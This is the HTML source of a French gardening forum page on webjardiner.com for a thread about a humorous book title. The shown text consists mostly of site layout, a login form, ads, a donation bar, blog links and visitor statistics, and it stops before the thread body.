

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.webjardiner.com/index.php?ac=voir&id=12564&mod=forum
body_size: 21293
content:
<!doctype html>
<html lang="fr">
<head>
	<meta charset="utf-8">
	<base href="https://www.webjardiner.com/" />
	<meta http-equiv="Content-Language" content="fr" />
	<meta http-equiv="content-script-Type"content="text/javascript"/>															
	<title>[Le potager d&#039;une feignasse]  - Le forum de discussions sur le jardinage </title>
	<meta name="Subject" content="Le forum de discussions sur le jardinage" />
	<meta name="Description" content=" Bonjour, J&#039;ai trouvé le titre de ce livre trop rigolo ! :lol:  g23bana#  http://webjardiner.com/hebergement_images_photos/images/2014/09/22/MFAD.jpg " />
	<meta name="Keywords" content="Bonjour,g23bana,webjardiner,hebergement_images_photos" />
	<!--  ####   Permet d'empêcher Microsoft d employer une technologie qui lui permet de créer dynamiquement des liens, dans vos pages, vers des sites commerciaux de... Microsoft. -->
	<meta name="MSSmartTagsPreventParsing" content="TRUE" />
	<meta name="robots" content="all" />
	<!--  ####   Fréquence de passage des robots indexeurs Ne mettez pas moins de 7 jours. -->
	<meta name="revisit-after" content="7 days" />
	<meta name="expires" content="never" />
	<!--  ####   Barre d'outils sur les images -->
	<meta http-equiv="imagetoolbar" content="no" />
	<!--  ####   Date de création du site, à mettre a jour -->
	<meta name="date-creation-yyyymmdd" content="20110105" />
	<!--  ####   Date de mise a jour du site, à mettre a jour -->
	<meta name="date-revision-yyyymmdd" content="20241002" />
	<meta name="identifier-url" content="https://www.webjardiner.com/" />
	<meta name="author" content="webjardiner" />
	<meta name="reply-to" content="webmaster [at] webjardiner.com" />
	<!--  ####   Ne pas modifier ! Merci pour ceux qui passent du temps pour vous ! -->
	<meta name="copyright" content="KwsPHP" />
	<meta name="creator" content="https://www.kwsphp.org/" />
	<meta name="publisher" content="https://www.kwsphp.org/" />
	<meta name="contact" content="webmaster [at] webjardiner.com" />
	<meta name="designer" content="https://www.kwsphp.fr/" />
	<link rel="icon" href="images/favicon/favicon.ico" type="images/x-icon" />
	<link rel="alternate" type="application/rss+xml" title="Webjardiner.com : Les vidéos " href="https://www.webjardiner.com/modules/video/rss.php"/>
	<link rel="shortcut icon" href="images/favicon/favicon.ico" type="image/x-icon" />																				 
	<link rel="stylesheet" href="themes/webjardiner/style/style.css" type="text/css" />
	<link rel="stylesheet" href="themes/webjardiner/style/articles.css" type="text/css" />
	<link rel="stylesheet" href="themes/webjardiner/style/global.css" type="text/css" />
	<link rel="stylesheet" href="themes/webjardiner/style/menuD_bloc.css" type="text/css" />
	<link rel="stylesheet" href="themes/webjardiner/style/menuD_admin.css" type="text/css" />
	<link rel="stylesheet" href="themes/webjardiner/style/style-ie.css" type="text/css" />	
	<link rel="stylesheet" href="themes/webjardiner/style/tiny_mce.css" type="text/css" />
	<link rel="stylesheet" href="themes/webjardiner/style/ajash00t.css" type="text/css" />
	<link rel="stylesheet" href="themes/webjardiner/style/video.css" type="text/css" />
<script type="text/javascript" src="includes/fonctions.js"></script>
<script type="text/javascript" src="includes/jquery-1.9.1.min.js"></script>
</head>

<body>
</div>
	<div id="PreloadIimg" style="display:none">
	<img src="./themes/webjardiner/images/nav/left.png" alt="" />
	<img src="./themes/webjardiner/images/nav/left2.png" alt="" />
	<img src="./themes/webjardiner/images/nav/right.png" alt="" />
	<img src="./themes/webjardiner/images/nav/right2.png" alt="" />
	<img src="./themes/webjardiner/images/nav/reset.png" alt="" />
</div>

<script type="text/javascript">
// <![CDATA[
	$(document).ready(function(){
	  	$("#hide").click(function(){
	    	$("#menuBox").hide(500);
	    	$("#show").show();
			EcrireDisplay("DisplayDiv","menuBox","none");
			EcrireDisplay("DisplayDiv","show","block");
	  	});

	  	$("#show").click(function(){
	    	$("#menuBox").show(500);
	    	$("#show").hide();
			EcrireDisplay("DisplayDiv","menuBox","block");
			EcrireDisplay("DisplayDiv","show","none");
	  	});

	});
// ]]>
</script>

<span id="show" style="cursor:pointer;display:none">
	<span id="nav_open">
		<img src="themes/webjardiner/images/nav/Open.png" alt="Ouvrir le panneau de configuration" title="Ouvrir le panneau de configuration" />
	</span>
</span>

<div id="menuBox" style="display:block">
	<a href="index.php?mod=espace_membre&amp;ac=login" class="navuser"><img style="vertical-align:center" src="themes/webjardiner/images/nav/membre.png" alt="Espace membre" title="S&rsquo;identifier" /></a>
	<a href="index.php?mod=espace_membre&amp;ac=enregistrer" class="navnew"><img style="vertical-align:center" src="themes/webjardiner/images/nav/plus.png" alt="Nouveau membre" title="Créer un compte" /></a>

<span onclick="colonne('gauche',true)" style="cursor:pointer">
	<span id="nav_gauche">
		<img style="vertical-align:center" src="themes/webjardiner/images/nav/left.png" alt="gauche" title="Masquer la colonne de gauche" />
	</span>
</span>

<span onclick="EffaceCookie('cookie_aff_droite');EffaceCookie('cookie_aff_gauche');location.reload()" style="cursor:pointer">
	<img style="border:0" src="./themes/webjardiner/images/nav/reset.png" title="Réinitialiser les colonnes" alt="Reset" />
</span>
	
<span onclick="colonne('droite',true)" style="cursor:pointer">
	<span id="nav_droite">
		<img src="themes/webjardiner/images/nav/right.png" alt="droite" title="Masquer la colonne de droite" />
	</span>
</span>

<span id="hide" style="cursor:pointer">
	<span id="nav_close">
		<img src="themes/webjardiner/images/nav/close.png" alt="Fermer cette boite" title="Fermer cette boite" />
	</span>
</span>
<div class="spacer"></div>

</div>
<script type="text/javascript">
// <![CDATA[
	function colonne(colonne,cookie)
	{
		var bloc = document.getElementById(colonne);
		var lien = document.getElementById("nav_"+colonne);
		if (colonne=="droite")
		{
			var img1 = "right.png";
			var img2 = "right2.png";
		}
		else
		{
			var img2 = "left2.png";
			var img1 = "left.png";
		}

		if(bloc.style.display=="none")
		{
			bloc.style.display = "block";
			lien.innerHTML = "<img src=\"./themes/webjardiner/images/nav/"+img1+"\" alt=\"Image\" title=\"Cacher la colonne de "+colonne+"\" />";
			if ( is_msie ) IE_CorrectAlpha_PNG(true);
			if (cookie) EcrireCookie("cookie_aff_"+colonne,0);
		}
		else
		{
			bloc.style.display = "none";
			lien.innerHTML = "<img src=\"./themes/webjardiner/images/nav/"+img2+"\" alt=\"Image\" title=\"Afficher la colonne de "+colonne+"\" />";
			if ( is_msie ) IE_CorrectAlpha_PNG(true);
			if (cookie) EcrireCookie("cookie_aff_"+colonne,1);
		}
	}
// ]]>
</script>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
				<ins class="adsbygoogle"
					style="display:inline-block;width:728px;height:90px"
					data-ad-client="ca-pub-3503314141145685"
					data-ad-slot="8820464455">
				</ins>
			<script>(adsbygoogle = window.adsbygoogle || []).push({});</script><br /><br />		

<div id="k_top">
	<div id="k_description">
		<p class="k_desc"><a href="./" title="Bienvenue sur webjardiner.com -  Retrouvez les fiches pratiques pour le jardin potager, fruitier, d'agrément, les  plantes vivaces, des trucs et astuces ainsi que des recettes et autres decoctions pour un jardinage naturel." target="_blank"><span style="color: #FFFFFF;"><strong>Webjardiner</strong></span></a></p>
		<p class="k_ssdesc"><a href="./" title="Bienvenue sur Webjardiner.com" target="_blank"><span style="color: #FFFFFF;">Astuces jardinage</a></p>
		<p class="spacer1" >mardi 18 novembre 2025&nbsp;<span id="ejs_server_heure"></span>
			<script type="text/javascript">var ejs_server_date = new Date(0,0,0,'10','25','00')</script>
			<script type="text/javascript" src="./includes/heuredyn.js"></script></p>
	</div>
	<div class="lignes_pub">		
		<img src="./themes/webjardiner/images/flechemenu.gif" />&nbsp;<a href="https://cloturedeco.fr/" title="distributeur et fabricant de clôtures" target="_blank"><span style="color: #FFF;text-shadow: 0px 0px 5px rgb(0,0,0);"><strong>Cloturedeco, fabricant de clôtures</strong></span></a><br />
		<img src="./themes/webjardiner/images/flechemenu.gif" />&nbsp;<a href="https://www.plantesplaisirspassions.com" title="Plantes plaisir passions" target="_blank"><span style="color: #FFF;text-shadow: 0px 0px 5px rgb(0,0,0);"><strong>Plantes plaisir passions</strong></span></a><br />
		<img src="./themes/webjardiner/images/flechemenu.gif" />&nbsp;<a href=" https://www.mediaseine.fr/" title="mediaseine.fr" target="_blank"><span style="color: #FFF;text-shadow: 0px 0px 5px rgb(0,0,0);"><strong>mediaseine.fr</strong></span></a><br /> 		
		<img src="./themes/webjardiner/images/flechemenu.gif" />&nbsp;<a href="https://www.avenir-maisons-bois.fr/" title="Avenir Maisons Bois" target="_blank"><span style="color: #FFF;text-shadow: 0px 0px 5px rgb(0,0,0);"><strong>Avenir Maisons Bois&nbsp;</strong></span></a><br/>															
	</div>
	<div class="k_navbarre">
		<div classe id="menu_horiz">
			<li class="li_off"><a href="./" title="Accueil (Alt+Shift+A)" accesskey="a">Accueil</a></li>
			<li class="li_on"><a href="index.php?mod=forum" title="Forum (Alt+Shift+F)" accesskey="f">Forum</a></li>
			<li class="li_off"><a href="index.php?mod=mg3" title="Albums photos (Alt+Shift+P)" accesskey="p">Alb photos</a></li>
			<li class="li_off"><a href="index.php?mod=liens_web" title="Liens Web (Alt+Shift+W)" accesskey="w">Liens Web</a></li>		
		</div>		
		<div classe id="menu_horiz">		
			<li class="li_off"><a href="index.php?mod=livredor" title="Livre d'or (Alt+Shift+L)" accesskey="l">Livre d'or</a></li>
			<li class="li_off"><a href="https://www.wiki.webjardiner.com" target="_blank" title="Wiki (Alt+Shift+W)" accesskey="W">Wiki</a></li>			
			<li class="li_off"><a href="/index.php?mod=news" title="News (Alt+Shift+N)" accesskey="N">News</a></li>
			<li class="li_off"><a href="/index.php?mod=articles" title="Articles (Alt+Shift+R)" accesskey="R">Articles</a></li>
		</div>	
		<div classe id="menu_horiz">
			<li class="li_off"><a href="./video.html" title="Vidéos (Alt+Shift+V)" accesskey="v">Vidéos</a></li>
			<li class="li_off"><a href="index.php?mod=download" title="Download (Alt+Shift+D)" accesskey="d">Download</a></li>	
			<li class="li_off"><a href="index.php?mod=contact" title="Contact (Alt+Shift+C)" accesskey="c">Contact</a></li>
			<li class="li_off"><a href="https://#" title=""></a></li>
		</div>
	</div>

</div>
<div id="head">
<a href="index.php?mod=espace_membre&amp;ac=login">&nbsp;&nbsp;&nbsp;Se connecter | </a> 
<a href="index.php?mod=espace_membre&amp;ac=enregistrer">Créer un compte</a>
</div>

	
	<div id="global">
	<div id="contour">
	<div id="conteneur">
<!-- Colonne de droite -->
			<div id="droite" style="display:none"><div class="k_minibloctitre" style="cursor: pointer;" title="Masquer Espace Membre"
			onmouseover="javascript:window.status='';return(true)"
			onclick="javascript:cachecache('Bc13');
			EcrireDisplay('DisplayDiv','Bc13',document.getElementById('Bc13').style.display);
			this.title = (document.getElementById('Bc13').style.display == 'none' ? 'Afficher':'Masquer')+' Espace Membre'">
		Espace Membre
	</div>
	<div id="Bc13" style="display:block">
	<div class="k_bloconglet"></div>
<div class="k_bloc">
<div class="k_minibloc">
<div class="bloc_spe_espace_membre">
	<script type="text/javascript">
	// <![CDATA[
	function verif_login_bloc()
	{
		var valid_form = true;
		if	(
				document.getElementById("sql_pseudo_bloc").value.toLowerCase() == "ancien membre" ||
				document.getElementById("sql_pseudo_bloc").value.toLowerCase() == "ancienmembre" ||
				document.getElementById("sql_pseudo_bloc").value.toLowerCase() == "ancien_membre" ||
				document.getElementById("sql_pseudo_bloc").value.toLowerCase() == "ancien-membre"
			)
		{
			alert("Identifiant « "+document.getElementById("sql_pseudo_bloc").value+" » réservé.");
			document.getElementById("sql_pseudo_bloc").focus();
			valid_form = false;
		}
		else
			valid_form = control_form("sql_pseudo_bloc,Identifiant sql_pass_bloc,Mot_de_passe");

		return valid_form;
	}
	// ]]>
	</script>

	<div style="height:32px;" class="bloc_espace_membre1">
	<img class="bloc_espace_membre_priv" style="float:left;padding-right:3px" src="./themes/webjardiner/images/icones_membre/pass2.png" alt="Priv&eacute;" />
			Se connecter
			</div>
			<div id="DivCnx" >
		<form id="formloginbloc" name="formloginbloc" action="./index.php?ac=voir&amp;id=12564&amp;mod=forum" method="post" onsubmit="return verif_login_bloc()">
			<div class="bloc_espace_membre2">
				<input class="username_login" name="sql_pseudo" id="sql_pseudo_bloc" type="text" maxlength="30" size="18" alt="Identifiant ou Email" placeholder="Identifiant ou Email" /><br />
				<input class="username_password" name="sql_pass" id="sql_pass_bloc" type="password" size="18" alt="Mot de passe" placeholder="Mot de passe" /><br />
				<input class="username_auto" type="checkbox" name="auto" id="auto" title="Ceci n&rsquo;est pas recommand&eacute; pour les ordinateurs partagés." /> <small>Se souvenir de moi ?</small><br />
				<input class="username_connect" type="submit" name="verifer" value=" Se connecter " />
				<br /><br />
				<small>
					<a href="./index.php?mod=espace_membre&amp;ac=perdu">Mot de passe oubli&eacute;</a><br />
					
				</small>
				<br />
			</div>
		</form>
		</div>
		<div class="bloc_espace_membre3">
			<img style="padding-right:3px;vertical-align:middle" src="./themes/webjardiner/images/icones_membre/register.png" alt="S'enregistrer" />
			<a href="./index.php?mod=espace_membre&amp;ac=enregistrer">S&rsquo;enregistrer</a>
		</div></div>
</div>
</div>
</div>
<div class="k_minibloctitre" style="cursor: pointer;" title="Masquer Faire un don"
			onmouseover="javascript:window.status='';return(true)"
			onclick="javascript:cachecache('Bc901');
			EcrireDisplay('DisplayDiv','Bc901',document.getElementById('Bc901').style.display);
			this.title = (document.getElementById('Bc901').style.display == 'none' ? 'Afficher':'Masquer')+' Faire un don'">
		Faire un don
	</div>
	<div id="Bc901" style="display:block">
	<div class="k_bloconglet"></div>
<div class="k_bloc">
<div class="k_minibloc">
<div class="bloc_spe_don_paypal"><center>                        <div style="text-align: justify;"><span style="color: #993300;"><strong><span style="color: #993300;"><strong>Pour faire un don afin de financer l'h&eacute;bergement du forum &#40;m&ecirc;me minime&#41;, indiquez la somme puis cliquez sur le bouton ci-dessous &#40;faire un don&#41;&#46;</strong></span></strong></span></div>
<div style="text-align: center;"><span style="font-size: small;"><span style="color: #0000ff;">-------------------------------<br />Merci &agrave; Pascale, Phil02 et Ch'timis pour leurs dons<br /></span></span></div>
<div style="text-align: center;"><span style="color: #0000ff;"><span style="font-size: small;">-------------------------------</span></span></div>
<div style="text-align: center;">&nbsp;</div>
<div style="text-align: center;"><span style="color: #000;"><span style="font-size: small;"><span style="font-size: x-small;"><span style="color: #000;"><span style="font-size: small;"><strong>3 - dons </strong>&#40;Pour ann&eacute;e 2024&#41;</span></span></span></span></span></div>
				<table style="border:none; width:200px;">
					<tbody>
						<tr>
							<td style="padding: 0px; background-image: url(modules/don_paypal/img/bargraphbg.gif); background-repeat: repeat-x;">
							<img src="modules/don_paypal/img/bargraphyellow.gif" alt="bargraph" style="height: 15px; width: 57.5%" />
							<br />
							<div style="text-align: center;text-shadow: 3px 2px 2px #bbb;font-weight: bold;">57.5%</div>
							</td>
						</tr>
					</tbody>
				</table></center><center><br /><a href="./index.php?mod=espace_membre&amp;ac=login">Se loguer pour faire un don</a><br /><br /></center><div style="width: 158px;border: 1px solid #000;border-radius: 4px;background: linear-gradient(0.25turn, #f44, #ffd045, #70f633);top: 5px;position: relative;font-size:10px;font-style:italic;text-shadow: 0px 0px 0px rgb(0, 0, 0);">&nbsp;Module <a href="https://www.kwsphp.fr" title="Module Don Paypal By Calfou">Don Paypal </a>&copy;<a href="https://www.kwsphp.fr" title="Repris par JfrPro"> 2024</a>&nbsp;</div></div>
</div>
</div>
</div>

			<script type="text/javascript" language="javascript">
				var head = document.getElementsByTagName("head")[0];
				var head_inc = document.createElement("link");
				head_inc.rel = "stylesheet";
				head_inc.type = "text/css";
				head_inc.href = "themes/webjardiner/style/menuD_bloc.css";
				head.appendChild(head_inc);
			</script><script type="text/javascript" src="modules/menuD/menuD.js?onmouse1=off&amp;onmouse861=off&amp;onmouse471=off&amp;onmouse578=off&amp;onmouse642=off&amp;onmouse721=off&amp;onmouse823=off&amp;onmouse912=off&amp;onmouse676=off"></script><div class="k_minibloctitre" style="cursor: pointer;" title="Masquer Météo"
			onmouseover="javascript:window.status='';return(true)"
			onclick="javascript:cachecache('Bc912');
			EcrireDisplay('DisplayDiv','Bc912',document.getElementById('Bc912').style.display);
			this.title = (document.getElementById('Bc912').style.display == 'none' ? 'Afficher':'Masquer')+' Météo'">
		Météo
	</div>
	<div id="Bc912" style="display:block">
	<div class="k_bloconglet"></div>
<div class="k_bloc">
<div class="k_minibloc">
<div class="bloc_spe_menuD">
	<ul id="menu912">
		
						<li>                        <img src="&#46;/images/meteo/code2&#46;png"><br /><a href="https://www&#46;keraunos&#46;org/previsions/generatePdfJourJ" target="_blank" title="Bulletin détaillé"><br />  <img src="https://www&#46;keraunos&#46;org/img/prevision-orages-tornades-keraunos&#46;png" width="210" /><br /></a><br /><img src="&#46;/images/meteo/code3&#46;png"><br /><hr /><div style="text-align:center;padding:3px"><a href="/index&#46;php?mod=news&amp;ac=commentaires&amp;id=89" title="Plus de précisions">Plus de précisions&#46;&#46;&#46;</a></div> </li>
	</ul></div>
</div>
</div>
</div>

		
		<script type="text/javascript">initMenu(912);</script><div class="k_minibloctitre" style="cursor: pointer;" title="Masquer Recherche :"
			onmouseover="javascript:window.status='';return(true)"
			onclick="javascript:cachecache('Bc898');
			EcrireDisplay('DisplayDiv','Bc898',document.getElementById('Bc898').style.display);
			this.title = (document.getElementById('Bc898').style.display == 'none' ? 'Afficher':'Masquer')+' Recherche :'">
		Recherche :
	</div>
	<div id="Bc898" style="display:block">
	<div class="k_bloconglet"></div>
<div class="k_bloc">
<div class="k_minibloc">
<div class="bloc_spe_sponsor"><p style="text-align:center">
					<script type="text/javascript">
					// <![CDATA[
						google_ad_slot ="";
						google_ad_client = "pub-3503314141145685";
						google_ad_width = "200";
						google_ad_height = "200"
					// ]]>

					</script>
					<script type="text/javascript" src="https://pagead2.googlesyndication.com/pagead/show_ads.js"></script>
				</p>
				<!-- SiteSearch Google -->
				<form method="get" action="https://www.google.fr/custom" target="google_window">
				<table border="0" width="100%">
					<tr>
						<td nowrap="nowrap" valign="top" align="center" height="32">
							<a href="https://www.google.fr/">
								<img src="https://www.google.com/logos/Logo_25wht.gif" border="0" alt="Google" align="middle" />
							</a><br />
							<input type="hidden" name="domains" value="https://www.webjardiner.com/" />
							<label for="sbi" style="display: none">Entrez les termes que vous recherchez.</label>
							<input type="text" name="q" size="22" maxlength="255" value="" id="sbi" />
						</td>
					</tr>
					<tr>
						<td nowrap="nowrap" valign="top" align="center">
							<table style="width:90%">
								<tr>
									<td style="text-align:left">
										<label for="ss0" title="Rechercher sur le Web">&nbsp;&nbsp;Web</label>
										<input type="radio" name="sitesearch" value="" checked="checked" id="ss0" />
									</td>

									<td style="text-align:left">
										<label for="ss1" title="Rechercher sur le site">&nbsp;&nbsp;&nbsp;Sur le site</label>	
										<input type="radio" name="sitesearch" value="https://www.webjardiner.com/" id="ss1" />
									</td>
								</tr>
							</table>
							<label for="sbb" style="display: none">Envoyer un formulaire de recherche</label><br />
							<input type="submit" name="sa" value="Rechercher" id="sbb" />
							<input type="hidden" name="client" value="pub-3503314141145685" />
							<input type="hidden" name="forid" value="1" />
							<input type="hidden" name="ie" value="ISO-8859-15" />
							<input type="hidden" name="oe" value="ISO-8859-15" />
							<input type="hidden" name="cof" value="GALT:#008000;GL:1;DIV:#336699;VLC:663399;AH:center;BGC:FFFFFF;LBGC:336699;ALC:0000FF;LC:0000FF;T:000000;GFNT:0000FF;GIMP:0000FF;FORID:1" />
							<input type="hidden" name="hl" value="fr" />
						</td>
					</tr>
				</table>

				</form>
				<!-- SiteSearch Google -->
				<br /></div>
</div>
</div>
</div>

<div class="k_minibloctitre" style="cursor: pointer;" title="Masquer Social :"
			onmouseover="javascript:window.status='';return(true)"
			onclick="javascript:cachecache('Bc900');
			EcrireDisplay('DisplayDiv','Bc900',document.getElementById('Bc900').style.display);
			this.title = (document.getElementById('Bc900').style.display == 'none' ? 'Afficher':'Masquer')+' Social :'">
		Social :
	</div>
	<div id="Bc900" style="display:block">
	<div class="k_bloconglet"></div>
<div class="k_bloc">
<div class="k_minibloc">
<div class="bloc_spe_social">
<script type="text/javascript">
	// <![CDATA[
		var head = document.getElementsByTagName("head")[0];
		var head_inc = document.createElement("link");
		head_inc.rel = "stylesheet";
		head_inc.type = "text/css";
		head_inc.href = "./modules/social/styles.css";
		head.appendChild(head_inc);
	// ]]>
	</script>
	<div><center>
	<a href="https://www.facebook.com/webjardiner/" target="_blank" title="https://www.facebook.com/webjardiner"><img src="./modules/social/images/facebook.png" title="Rejoignez-nous sur Facebook" Alt="icone de facebook" style=" height:42px; width:42px; vertical-align:2px"/></a>
	<a href="https://twitter.com/webjardiner/" target="_blank" title="https://twitter.com/webjardiner"><img src="./modules/social/images/twitter.png" title="Suivez nous sur Twitter" Alt="icone de Twitter" style=" height:42px; width:42px; vertical-align:2px"/></a>
	<a href="https://www.youtube.com/user/npk60480/" target="_blank" title="https://www.youtube.com/user/npk60480"><img src="./modules/social/images/youtube.png" title="Abonnez-vous à notre chaine" Alt="icone Youtube" style=" height:42px; width:42px; vertical-align:2px"/></a>
	
	
	
	
	
	<a href="https://www.instagram.com/oise_photographie/" target="_blank" title="https://www.instagram.com/oise_photographie"><img src="./modules/social/images/instagram.png" title="Lien vers Instagram" Alt="icone instagram" style=" height:42px; width:42px; vertical-align:2px"/></a>
	
	
	
	
	
	
	
	
	
	<a href="https://pourvoustous.fr/url/z7tqm/" target="_blank" title="https://pourvoustous.fr/url/z7tqm"><img src="./modules/social/images/rss.png" title="Suivez notre flux RSS" Alt="icone de RSS" style=" height:42px; width:42px; vertical-align:2px"/></a>
 	<a href="javascript:void()" onclick="KmTo('%27%25%1A%0A%04%0E%02D%20%16%2C%2A%16%27%0E%040%1AP%0F04D%23%1A%2C%0C%02MT%26%0C')" title="Variable e-mail"><img src="./modules/social/images/email.png" title="Contactez-nous" Alt="icone Email" style=" height:42px; width:42px; vertical-align:2px"/></a>
	</center></div><div style="width: 128px;border: 1px solid #000;border-radius: 4px;background: linear-gradient(0.25turn, #f44, #ffd045, #70f633);top: 5px;position: relative;font-size:10px;font-style:italic;text-shadow: 0px 0px 0px rgb(0, 0, 0);">&nbsp;Module <a href="https://www.kwsphp.fr" title="Module Social By Calfou">Social </a>&copy;<a href="https://www.kwsphp.fr" title="Repris par JfrPro"> 2024</a>&nbsp;</div> </div>
</div>
</div>
</div>
<div class="k_minibloctitre" style="cursor: pointer;" title="Masquer Les blogs"
			onmouseover="javascript:window.status='';return(true)"
			onclick="javascript:cachecache('Bc676');
			EcrireDisplay('DisplayDiv','Bc676',document.getElementById('Bc676').style.display);
			this.title = (document.getElementById('Bc676').style.display == 'none' ? 'Afficher':'Masquer')+' Les blogs'">
		Les blogs
	</div>
	<div id="Bc676" style="display:block">
	<div class="k_bloconglet"></div>
<div class="k_bloc">
<div class="k_minibloc">
<div class="bloc_spe_menuD">
	<ul id="menu676">
		
						<li><a href="https://www.webjardiner.com/blogs/" target="_blank">Créer votre blog
						</a>
						</li>
						<li>                        Blogs des jardinautes
							<ul>
						<li><a href="https://www.webjardiner.com/blogs/bourru/" target="_blank">Blog Bourru
						</a>
						</li>
						<li><a href="https://www.webjardiner.com/blogs/burdy/" target="_blank">Blog Burdy
						</a>
						</li>
						<li><a href="https://www.webjardiner.com/blogs/bubulejardinier/" target="_blank">Blog Bubulejardinier
						</a>
						</li>
						<li><a href="https://www.webjardiner.com/blogs/chtismis/" target="_blank">Blog Chtismis
						</a>
						</li>
						<li><a href="https://www.webjardiner.com/blogs/jben" target="_blank">Blog Jben
						</a>
						</li>
						<li><a href="https://www.webjardiner.com/blogs/jeanmarie/" target="_blank">Blog Jean-Marie
						</a>
						</li>
						<li><a href="https://www.webjardiner.com/blogs/malonea/" target="_blank">Blog Malonea
						</a>
						</li>
						<li><a href="https://www.webjardiner.com/blogs/paysanature16/" target="_blank">Blog Paysanature16
						</a>
						</li>
						<li><a href="https://www.webjardiner.com/blogs/pistou/" target="_blank">Blog Pistou
						</a>
						</li>
						<li><a href="https://www.webjardiner.com/blogs/roling" target="_blank">Blog Roling
						</a>
						</li>
						<li><a href="https://www.webjardiner.com/blogs/zibeline/" target="_blank">Blog Zibeline
						</a>
						</li>
							</ul>
						</li>
	</ul></div>
</div>
</div>
</div>

		
		<script type="text/javascript">initMenu(676);</script><div class="k_minibloctitre" style="cursor: pointer;" title="Afficher Visiteurs en ligne :"
			onmouseover="javascript:window.status='';return(true)"
			onclick="javascript:cachecache('Bc11');
			EcrireDisplay('DisplayDiv','Bc11',document.getElementById('Bc11').style.display);
			this.title = (document.getElementById('Bc11').style.display == 'none' ? 'Afficher':'Masquer')+' Visiteurs en ligne :'">
		Visiteurs en ligne :
	</div>
	<div id="Bc11" style="display:none">
	<div class="k_bloconglet"></div>
<div class="k_bloc">
<div class="k_minibloc">
<div class="bloc_spe_stats"><hr /><div style="width:100%;">
		<strong>Record visites :</strong><br />
		18/09/25 : 20112 visites<hr />
		<strong>Record membres :</strong><br />
		14/09/11 : 85 membres<hr />
		<strong>Record simultan&eacute; : </strong><br />
		17/11/25 : 212 visiteurs<br />
		18/11/25 : 1 membre
	</div></div>
</div>
</div>
</div>
<div class="k_minibloctitre" style="cursor: pointer;" title="Afficher Mini-Stats :"
			onmouseover="javascript:window.status='';return(true)"
			onclick="javascript:cachecache('Bc902');
			EcrireDisplay('DisplayDiv','Bc902',document.getElementById('Bc902').style.display);
			this.title = (document.getElementById('Bc902').style.display == 'none' ? 'Afficher':'Masquer')+' Mini-Stats :'">
		Mini-Stats :
	</div>
	<div id="Bc902" style="display:none">
	<div class="k_bloconglet"></div>
<div class="k_bloc">
<div class="k_minibloc">
<div class="bloc_spe_statsmini">
			<div style="line-height:20px">
				<img style="float:left;border:none;margin:0px 5px" src="./modules/statsmini/images/membre.png" alt="Membre" />
				<a href="./index.php?mod=espace_membre&amp;ac=memberlist">2181 Membres</a>
			</div><div style="line-height:20px">
					<img style="float:left;border:none;margin:0px 5px" src="./modules/statsmini/images/fichier.png" alt="T&eacute;l&eacute;chargements" />
					<a href="index.php?mod=download">6 Fichiers</a>
				</div><div style="line-height:20px">
				<img style="float:left;border:none;margin:0px 5px" src="./modules/statsmini/images/commentaire.png" alt="Commentaires" />
				<a href="index.php?mod=commentaires">
				    2255 Commentaires
				</a>
			</div><div style="line-height:20px">
				<img style="float:left;border:none;margin:0px 5px" src="./modules/statsmini/images/articles.png" alt="Articles" />
				<a href="index.php?mod=articles">90 Articles</a>
			</div><div style="line-height:20px">
				<img style="float:left;border:none;margin:0px 5px" src="./modules/statsmini/images/news.png" alt="News" />
				<a href="index.php?mod=news">12 News</a>
			</div></br><center>------- <strong>Le multimédia</strong> -------</center><div style="line-height:20px">
				<img style="float:left;border:none;margin:0px 5px" src="./modules/statsmini/images/mg3.png" alt="Photos" />
				<a href="index.php?mod=mg3">5955 Photos et 452 albs</a>
			</div><div style="line-height:20px">
					<img style="float:left;border:none;margin:0px 5px" src="./modules/statsmini/images/video.png" alt="Evenements" />
					<a title="Voir toutes les vidéos" href="./video.html">5 Videos</a>
				</div></br><center>---------- <strong>Le forum</strong> ----------</center><div style="line-height:20px">
					<img style="float:left;border:none;margin:0px 5px" src="./modules/statsmini/images/forum_topic.png" alt="img" />
					<a href="index.php?mod=forum">9993 Sujets</a>
